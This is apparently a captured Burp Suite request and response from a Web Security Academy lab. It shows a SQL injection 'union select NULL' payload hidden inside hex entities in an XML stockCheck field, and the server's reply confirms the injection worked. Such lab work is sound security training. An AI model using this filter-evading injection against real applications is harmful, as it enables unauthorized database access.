 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a8f00c203dedee3862289fa00eb003a.web-security-academy.net
3 Cookie: session=UvghxYe8f8y7e92l1mzUIn0KpuAqGqBL
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8f00c203dedee3862289fa00eb003a.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 158
11 Origin: https://0a8f00c203dedee3862289fa00eb003a.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17 Te: trailers
18
19 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 union select NULL--<@/hex_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 549 units
7 null
Inspector
Notes